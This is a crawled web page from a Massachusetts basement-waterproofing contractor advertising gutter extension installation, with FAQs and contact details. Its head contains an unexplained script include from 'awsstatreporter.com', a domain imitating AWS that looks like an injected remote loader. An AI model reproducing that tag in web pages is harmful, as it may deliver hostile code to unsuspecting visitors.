

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.leblancbasementwaterproofing.com/services/gutter-extensions.html
body_size: 10916
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Gutter Extension Installation in Boxborough MA | LeBlanc</title>
  <meta name="description" content="At LeBlanc Basement Waterproofing, we offer expert gutter extension installation services so that your home’s foundation can remain secure. Contact us today!" />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.leblancbasementwaterproofing.com/services/gutter-extensions.html" />  <!-- Facebook Open Graph meta -->
<meta property="og:title" content="Gutter Extension Installation in Boxborough MA | LeBlanc">
<meta property="og:description" content="At LeBlanc Basement Waterproofing, we offer expert gutter extension installation services so that your home’s foundation can remain secure. Contact us today!">
<meta property="og:image" content="https://www.leblancbasementwaterproofing.com/cm/dpl/images/content/976/Title-GutterExtensions.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="At LeBlanc Basement Waterproofing, we offer expert gutter extension installation services so that your home’s foundation can remain secure. Contact us today!">
<meta property="og:url" content="https://www.leblancbasementwaterproofing.com/services/gutter-extensions.html">
<!-- end twitter open graph -->
    

<link rel="preload" href="https://use.typekit.net/qan2tkr.css" as="style">
<link rel="stylesheet" href="https://use.typekit.net/qan2tkr.css">
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:ital,wght@0,400;0,600;0,700;1,400;1,600;1,700&family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:ital,wght@0,400;0,600;0,700;1,400;1,600;1,700&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
  <link rel="icon" type="image/x-icon" href="/favicon.ico">
  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1714510565351">
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.css" />
  <script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Gutter Extensions","description":"At LeBlanc Basement Waterproofing, we offer expert gutter extension installation services so that your home’s foundation can remain secure. Contact us today!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"LeBlanc Basement Waterproofing","url":"https://www.leblancbasementwaterproofing.com"},"datePublished":"2022-07-21 00:00:00","dateModified":"2022-07-21 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Services","item":"https://www.leblancbasementwaterproofing.com/services.html"},{"@type":"ListItem","position":2,"name":"Gutter Extensions","item":"https://www.leblancbasementwaterproofing.com/services/gutter-extensions.html"}]},"url":"https://www.leblancbasementwaterproofing.com/services/gutter-extensions.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGWNJ6H');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "LeBlanc Basement Waterproofing",
  "url": "https://www.leblancbasementwaterproofing.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "LeBlanc Basement Waterproofing",
  "alternateName": "LeBlanc Waterproofing",
  "url": "https://www.leblancbasementwaterproofing.com/",
  "logo": "https://www.leblancbasementwaterproofing.com/images/logo.svg",
  "contactPoint": [{
    "@type": "ContactPoint",
    "telephone": "978-868-7619",
    "contactType": "customer service",
    "areaServed": "US",
    "availableLanguage": "en"
  },{
    "@type": "ContactPoint",
    "telephone": "978-868-7619",
    "contactType": "sales",
    "areaServed": "US",
    "availableLanguage": "en"
  }]
}
</script>
<script>
(function(w,d,t,r,u)
{
var f,n,i;
w[u]=w[u]||[],f=function()
{
var o={ti:"97150189", enableAutoSpaTracking: true};
o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")
},
n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function()
{
var s=this.readyState;
s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)
},
i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)
})
(window,document,"script","//bat.bing.com/bat.js","uetq");
</script></head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGWNJ6H"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-976" class="wrapper sitewide page ">
    <header class="page-header">
  
<div class="top-ribbon hide-for-large" id="top-ribbon">
  <div class="row align-right align-middle large-uncollapse small-collapse">
          <div class="columns expand show-for-large">
        <div class="top-ribbon_text"><strong>Detroit |</strong> Digital Marketing Agency</div>
      </div>
    
          <div class="columns large-3 small-expand">
        <div class="top-ribbon_contact">
                      <a class="top-ribbon_phone" href="tel:978-868-7619">
              <span class="material-icons top-ribbon_phone-icon">phone_enabled</span> 
              (978) 868-7619            </a>
                  </div>
      </div>
        <div class="columns shrink hide-for-large">
      <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <button type="button" data-toggle>
          <span class="menu-icon"></span>
        </button>
      </div>
    </div>
  </div>
</div>  <div class="row align-center align-middle">
    <div class="page-header_branding columns shrink">
                <a href="/">
            <img class="page-header_logo" alt="LeBlanc Basement Waterproofing" src="/images/logo.svg">
          </a>
                  </div>
    <div class="columns expand show-for-large page-header__contact">
      <div class="page-header__hours">
        <div class="page-header__heading">
          Hours
        </div>
        <div class="page-header__info">
          Mon - Fri 8 - 5pm        </div>
      </div>

      <div class="page-header__location">
        <div class="page-header__heading">
          Location:
        </div>
        <div class="page-header__info">
          Boxborough, MA <br>
Ashburnham, MA        </div>
      </div>
      <div class="page-header__phone">
        <div class="page-header__heading">
          Contact
        </div>
        <div class="page-header__info">
          <a href="tel:978-868-7619">(978) 868-7619</a>
        </div>
      </div>
    </div>

    <div class="columns small-12 nav-container">
      <div class="top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="main-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class=" np-1 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.leblancbasementwaterproofing.com/" ><span class="menu-main__main-link-text">Home</span></a></li><li class=" np-2 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.leblancbasementwaterproofing.com/about.html" ><span class="menu-main__main-link-text">About</span></a></li><li class="has-submenu active np-146 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.leblancbasementwaterproofing.com/services.html" ><span class="menu-main__main-link-text">Services</span></a>							<ul class="menu"><li class=" np-953 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.leblancbasementwaterproofing.com/services/interior-basement-waterproofing.html" ><span>Interior Basement Waterproofing</span></a></li>														<li class=" np-958 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.leblancbasementwaterproofing.com/services/exterior-basement-waterproofing.html" ><span>Exterior Basement Waterproofing</span></a></li>														<li class=" np-962 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.leblancbasementwaterproofing.com/services/crawl-space-encapsulation.html" ><span>Crawl Space Encapsulation</span></a></li>														<li class=" np-966 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.leblancbasementwaterproofing.com/services/sump-pump-services.html" ><span>Sump Pump Services</span></a></li>														<li class=" np-970 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.leblancbasementwaterproofing.com/services/drain-systems.html" ><span>Drain Systems</span></a></li>														<li class=" np-974 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.leblancbasementwaterproofing.com/services/dehumidifier-systems.html" ><span>Dehumidifier Systems</span></a></li>														<li class=" np-976 active menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.leblancbasementwaterproofing.com/services/gutter-extensions.html" ><span>Gutter Extensions</span></a></li>														<li class=" np-980 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.leblancbasementwaterproofing.com/services/cracked-basement-walls.html" ><span>Cracked Basement Walls</span></a></li>														<li class=" np-983 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.leblancbasementwaterproofing.com/services/foundation-and-crack-repair.html" ><span>Foundation and Crack Repair</span></a></li>														<li class=" np-988 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.leblancbasementwaterproofing.com/services/basement-dig-outs.html" ><span>Basement Dig Outs</span></a></li>														<li class=" np-992 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.leblancbasementwaterproofing.com/services/poured-concrete-floors-walls.html" ><span>Poured Concrete Floors &amp; Walls</span></a></li>							</ul></li><li class="has-submenu  np-1446 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.leblancbasementwaterproofing.com/service-areas.html" ><span class="menu-main__main-link-text">Service Areas</span></a>							<ul class="menu"><li class=" np-1508 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.leblancbasementwaterproofing.com/service-areas/acton-ma.html" ><span>Acton, MA</span></a></li>														<li class=" np-1512 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.leblancbasementwaterproofing.com/service-areas/concord-ma.html" ><span>Concord, MA</span></a></li>														<li class=" np-1513 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.leblancbasementwaterproofing.com/service-areas/lexington-ma.html" ><span>Lexington, MA</span></a></li>														<li class=" np-1514 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.leblancbasementwaterproofing.com/service-areas/shrewsbury-ma.html" ><span>Shrewsbury, MA</span></a></li>														<li class=" np-1686 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.leblancbasementwaterproofing.com/service-areas/boston-ma.html" ><span>Boston, MA</span></a></li>														<li class=" np-1719 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.leblancbasementwaterproofing.com/service-areas/barnstable-ma.html" ><span>Barnstable, MA</span></a></li>														<li class=" np-1749 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.leblancbasementwaterproofing.com/service-areas/providence-ri.html" ><span>Providence, RI</span></a></li>														<li class=" np-1757 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.leblancbasementwaterproofing.com/service-areas/worcester-ma.html" ><span>Worcester, MA</span></a></li>							</ul></li><li class=" np-147 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.leblancbasementwaterproofing.com/case-studies.html" ><span class="menu-main__main-link-text">Projects</span></a></li><li class=" np-148 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.leblancbasementwaterproofing.com/blog.html" ><span class="menu-main__main-link-text">Blog</span></a></li><li class=" np-943 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.leblancbasementwaterproofing.com/faqs.html" ><span class="menu-main__main-link-text">FAQs</span></a></li><li class=" np-4 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.leblancbasementwaterproofing.com/contact-us.html" ><span class="menu-main__main-link-text">Contact Us</span></a></li>        </ul>
      </div>
    </div>
  </div>
</div>    </div>
  </div>
</header><div class="page__services-child">
  <section class="sub-banner" id="sub-banner"style="background-image: url(/cm/dpl/images/content/976/Title-GutterExtensions.jpg?202208031611);" >
  <div class="row collapse">
    <div class="columns large-12">
              <div id="sub-banner-container">
          <div class="sub-banner__heading">
            Gutter Extensions          </div>
          <div class="sub-banner__message">
            Prevent Water Damage with Downspout Extensions          </div>
        </div>
          </div>
  </div>
</section>
<section class="content sub-page full-page" id="main-content">
  <div class="row collapse large-unstack">
    <aside class="content-sub columns large-4 small-order-2 large-order-1">
      <div class="content-sub-text form-container">
        
<div class="sub-bar">
  <h2>Our Services</h2>  <ul class="menu menu-main vertical">
    <li class=" np-953 menu-sub_menu-item"><a class="menu-sub_nav-link" href="https://www.leblancbasementwaterproofing.com/services/interior-basement-waterproofing.html" ><span class="menu-sub__main-link-text">Interior Basement Waterproofing</span></a></li><li class=" np-958 menu-sub_menu-item"><a class="menu-sub_nav-link" href="https://www.leblancbasementwaterproofing.com/services/exterior-basement-waterproofing.html" ><span class="menu-sub__main-link-text">Exterior Basement Waterproofing</span></a></li><li class=" np-962 menu-sub_menu-item"><a class="menu-sub_nav-link" href="https://www.leblancbasementwaterproofing.com/services/crawl-space-encapsulation.html" ><span class="menu-sub__main-link-text">Crawl Space Encapsulation</span></a></li><li class=" np-966 menu-sub_menu-item"><a class="menu-sub_nav-link" href="https://www.leblancbasementwaterproofing.com/services/sump-pump-services.html" ><span class="menu-sub__main-link-text">Sump Pump Services</span></a></li><li class=" np-970 menu-sub_menu-item"><a class="menu-sub_nav-link" href="https://www.leblancbasementwaterproofing.com/services/drain-systems.html" ><span class="menu-sub__main-link-text">Drain Systems</span></a></li><li class=" np-974 menu-sub_menu-item"><a class="menu-sub_nav-link" href="https://www.leblancbasementwaterproofing.com/services/dehumidifier-systems.html" ><span class="menu-sub__main-link-text">Dehumidifier Systems</span></a></li><li class="active np-976 menu-sub_menu-item"><a class="menu-sub_nav-link" href="https://www.leblancbasementwaterproofing.com/services/gutter-extensions.html" ><span class="menu-sub__main-link-text">Gutter Extensions</span></a></li><li class=" np-980 menu-sub_menu-item"><a class="menu-sub_nav-link" href="https://www.leblancbasementwaterproofing.com/services/cracked-basement-walls.html" ><span class="menu-sub__main-link-text">Cracked Basement Walls</span></a></li><li class=" np-983 menu-sub_menu-item"><a class="menu-sub_nav-link" href="https://www.leblancbasementwaterproofing.com/services/foundation-and-crack-repair.html" ><span class="menu-sub__main-link-text">Foundation and Crack Repair</span></a></li><li class=" np-988 menu-sub_menu-item"><a class="menu-sub_nav-link" href="https://www.leblancbasementwaterproofing.com/services/basement-dig-outs.html" ><span class="menu-sub__main-link-text">Basement Dig Outs</span></a></li><li class=" np-992 menu-sub_menu-item"><a class="menu-sub_nav-link" href="https://www.leblancbasementwaterproofing.com/services/poured-concrete-floors-walls.html" ><span class="menu-sub__main-link-text">Poured Concrete Floors & Walls</span></a></li>  </ul>

  <section class="highlights_downloads">
  <div class="row columns">
      <h2>Our Work</h2>      <p>Our quality speaks for itself. Check out our before and after photos.</p>              <a href="/case-studies.html" class="button primary">View Projects</a>
        </div>
</section><section class="highlights_callout-box">
  <div class="row columns">
          <img src="/images/icons/icon-communications.svg" class="noframe" alt="">
              <a href="tel:978-868-7619" class="phone">
        Phone: <span>(978) 868-7619</span>      </a>
              <p>
        Schedule your service with us today! 
      </p>
              <a target="_blank" rel="noopener" href="/contact-us.html" class="address">
        Contact Us      </a>
      </div>
</section>
</div>      </div>
    </aside>
    <main class="content-main columns large-8 small-order-1 large-order-2">
      <div class="content-text">
        <div class="row columns"> <h1>Gutter Extensions in Boxborough, MA</h1> <p>Most homeowners know the importance of gutters and downspouts. For New England residents, these gutter systems are critical in protecting your home during rainy and snowy seasons. When rainwater collects on your house's roof, your gutter system allows the water to flow safely into a drainage area. </p> <p>However, if the gutters deposit water into a drainage area that is too close to your home, you risk mold, a <strong><a href="https://www.leblancbasementwaterproofing.com/services/foundation-and-crack-repair.html">weakened foundation</a></strong>, and possible flooding of your basement. At LeBlanc Basement Waterproofing, we offer expert gutter extension installation services so your home's foundation can remain secure. Contact us today for a free estimate!</p> <p><a class="button" href="/contact-us.html">Get A Free Estimate</a></p> </div> <div class="row"> <div class="columns small-12 small-order-1"> <h2>The Importance of Gutter Extensions</h2> </div> <div class="columns small-12 large-6 small-order-2 large-order-3"><img class="noframe shadow" src="/cm/dpl/images/create/Screenshot_20220809-160042_Chrome_(1).jpg" alt="Gutter Extension Installation in Boxborough MA | LeBlanc - Screenshot_20220809-160042_Chrome_(1)"></div> <div class="columns small-12 large-6 small-order-3 large-order-2"> <p>Having high-quality gutter extensions is just as critical as maintaining your gutter system. Without properly installed gutter extensions, the structural integrity of your home is at risk. While installing gutter extensions is essential, routine maintenance of your gutter system is also necessary. It's common for homeowners to clean their gutters but forget about their downspouts and gutter extensions. </p> <p>Our LeBlanc team strategically places and cleans these extensions so that rainwater is better controlled and deposited away from the home. This way, your gutters and downspouts can effectively do what they are meant to: keep your home protected from excess water.</p> <a class="button" href="/contact-us.html">Contact Us</a></div> </div> <div class="row columns"> <h2 class="accordion-heading">Gutter Extensions FAQs</h2> <div class="accordion-wrap"> <div class="accordion-click">Do I need a professional to install gutter extensions?</div> <div class="accordion-slide">Yes, professionals must install these extensions, or they will cause more harm than good. When the extensions are not correctly positioned, they can cause <strong><a href="https://www.leblancbasementwaterproofing.com/services/exterior-basement-waterproofing.html">basement flooding</a></strong>, landscape erosion, or structural damage. Call the pros at LeBlanc to ensure your home is in good hands! Professionals must properly install gutter extensions.</div> </div> </div> <div class="accordion-wrap"> <div class="accordion-click">What should I do if I have damage because of my gutters?</div> <div class="accordion-slide">If you notice a build-up of mold or mildew, standing water, or cracks in the walls or floor of your basement, call the technicians at LeBlanc Basement Waterproofing. We'll assess your damage and provide solutions that are right for you.</div> </div> <div class="accordion-wrap"> <div class="accordion-click">What are the types of downspout or gutter extensions?</div> <div class="accordion-slide">Generally, there are flexible, roll-out, and flip-up extensions for your gutter system. We bury our extensions and lead them to daylight, a dry well, or create a leach system. When our team comes to your home for a free estimate, we'll talk through which options we recommend for your specific needs.</div> </div> 
      </div>
    </main>
  </div>
</section>
<section class="callout-bar-contact">
  <div class="row align-middle align-center">
    <div class="columns small-12 large-expand">
      <h2>Indoor & Outdoor Basement Waterproofing in Massachusetts<br>and Beyond</h2>      <p><p>Do you have a wet basement? Are you tired of dealing with mold and moisture? It's time to call in an expert contractor! Our <a href="https://www.leblancbasementwaterproofing.com/services/interior-basement-waterproofing.html">waterproofing</a> services can help you repair any leak and keep your basement dry. From <a href="https://www.leblancbasementwaterproofing.com/services/sump-pump-services.html">sump pump</a> installation to <a href=https://www.leblancbasementwaterproofing.com/services/foundation-and-crack-repair.html">foundation solutions</a> to <a href="https://www.leblancbasementwaterproofing.com/services/crawl-space-encapsulation.html">crawl space encapsulation</a>, we have the solutions you need to seal and protect your home from moisture.</p>

<p>Our experienced contractors use top-notch service, materials, and techniques to make sure your basement stays dry and efficient, and we'll never cut corners. Plus, we offer <a href="https://www.leblancbasementwaterproofing.com/contact-us.html">free estimates</a> to all of our customers for any service or system you require.</p>

<p>Don't let a wet basement ruin your home. Let us help with our <a href="https://www.leblancbasementwaterproofing.com/services/interior-basement-waterproofing.html">indoor</a> and <a href="https://www.leblancbasementwaterproofing.com/services/exterior-basement-waterproofing.html">outdoor</a> waterproofing services. Whether you need a dry basement system, a sump pump installed, or crack repairs in your foundation wall, we'll get the job done right!</p>

<p><a href="https://www.leblancbasementwaterproofing.com/contact-us.html">Contact</a> LeBlanc Basement Waterproofing to keep your home and family safe. <a href="tel:978-868-7619">Call today</a> for a <b>FREE ESTIMATE</b>!</p></p>    </div>
    <div class="columns shrink">
              <a href="tel:978-868-7619" class="button primary">(978) 868-7619</a>
          </div>
  </div>
</section></div>
<div class="page-footer">
  <div class="row columns">
    <div class="page-footer_content">
      <div class="final-cta">
                  <a class="page-footer_branding" href="/"><img  class="final-cta_logo" src="/images/logo-footer.svg" alt="LeBlanc Basement Waterproofing"></a>
                <br>
        <a href="/contact-us.html" class="button primary page-footer__button">Contact Us</a>
      </div>

      <div class="page-footer_about">
        <div class="page-footer_header">
          About Us
        </div>
        <p>
          LeBlanc Basement Waterproofing proudly serves Boxborough, MA, and surrounding areas with high-quality, practical solutions for your home, at your price point.        </p>
        <div class="page-footer_social">
          <div class="social">
      <a href="https://www.facebook.com/leblancbasement" target="_blank" aria-label="Facebook" rel="noopener" class="social_facebook-link social_link">
      <span class="social_icon-facebook social_icon">
        <svg viewBox='0 0 8.569 16' xmlns='http://www.w3.org/2000/svg' width='8.569' height='16'><path d='M8.01 9l.444-2.9h-2.78V4.225A1.448 1.448 0 017.31 2.661h1.263V.2A15.4 15.4 0 006.327 0a3.535 3.535 0 00-3.784 3.9v2.2H0V9h2.543v7h3.13V9z' fill='currentColor'/></svg>      </span>
    </a>
      <a href="https://g.page/r/CYb5IrIvdzXpEAI/review" target="_blank" aria-label="Google Review" rel="noopener" class="social_google-review-link social_link">
      <span class="social_icon-google-review social_icon">
        <svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>      </span>
    </a>
  </div>        </div>
      </div>

      <div class="hours-links">
        <div class="h4 page-footer_header">
          Hours & Links        </div>
        <div class="hours-links_days">Monday - Friday</div>
<div class="hours-links_hours">8:00 AM - 5:00 PM EST</div>        <nav class="page-footer_nav">
          <ul>
            <li class="menu-bottom_menu-item  np-2"><a class="menu-bottom_nav-link" href="https://www.leblancbasementwaterproofing.com/about.html" >About</a></li><li class="menu-bottom_menu-item active np-146"><a class="menu-bottom_nav-link" href="https://www.leblancbasementwaterproofing.com/services.html" >Services</a>																																																																																																																																																										</li><li class="menu-bottom_menu-item  np-147"><a class="menu-bottom_nav-link" href="https://www.leblancbasementwaterproofing.com/case-studies.html" >Projects</a></li><li class="menu-bottom_menu-item  np-148"><a class="menu-bottom_nav-link" href="https://www.leblancbasementwaterproofing.com/blog.html" >Blog</a></li><li class="menu-bottom_menu-item  np-943"><a class="menu-bottom_nav-link" href="https://www.leblancbasementwaterproofing.com/faqs.html" >FAQs</a></li>          </ul>
        </nav>
      </div>

      <div class="page-footer_location">
        <div class="h4 page-footer_header">
          Our Company        </div>
                  <div class="page-footer_location-info">
            <span class="page-footer_location-title">
              <div class="location_icon page-footer_icon">
                <svg xmlns='http://www.w3.org/2000/svg' width='14.826' height='19.768' viewBox='0 0 14.826 19.768'><path d='M6.651,19.369C1.041,11.236,0,10.4,0,7.413a7.413,7.413,0,0,1,14.826,0c0,2.989-1.041,3.823-6.651,11.956a.927.927,0,0,1-1.524,0ZM7.413,10.5A3.089,3.089,0,1,0,4.324,7.413,3.089,3.089,0,0,0,7.413,10.5Z' fill='currentColor'/></svg>              </div>
              Areas Served            </span>
            <br />
            <a class="page-footer_location-link">
              Boxborough, MA <br>
Ashburnham, MA            </a>
                    </div>
          <div class="page-footer_phone">
                          <div class="page-footer_phone-info">
                <span class="page-footer_phone-title">
                  <div class="phone_icon page-footer_icon">
                    <svg xmlns='http://www.w3.org/2000/svg' width='16' height='15.93' viewBox='0 0 16 15.93'><path d='M15.408.755,12.158.008A.756.756,0,0,0,11.3.441L9.8,3.925a.743.743,0,0,0,.216.871L11.908,6.34a11.556,11.556,0,0,1-5.537,5.513L4.821,9.967a.751.751,0,0,0-.875-.215l-3.5,1.493a.755.755,0,0,0-.437.859l.75,3.236a.749.749,0,0,0,.731.579A14.467,14.467,0,0,0,15.99,1.483.747.747,0,0,0,15.408.755Z' transform='translate(0.01 0.011)' fill='currentColor'/></svg>                  </div>
                  Phone Number                </span>
                <br />
                                  <a class="page-footer_phone-link" href="tel:978-868-7619">(978) 868-7619 </a>
                              </div>
                      </div>
      </div>


    </div>
  </div>

  <div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-8 large-expand small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 LeBlanc Basement Waterproofing. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="columns large-expand medium-6 small-12 large-order-1">
    <a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="columns large-expand medium-6 small-12 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
